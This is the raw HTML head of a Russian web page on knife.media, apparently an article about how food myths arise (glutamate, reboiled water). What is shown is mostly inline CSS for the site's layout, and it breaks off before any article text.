

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/food-myths/
body_size: 27467
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/food-myths/">
	<title>Ужасный глутамат и&nbsp;перекипяченая вода: как рождаются мифы о еде? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 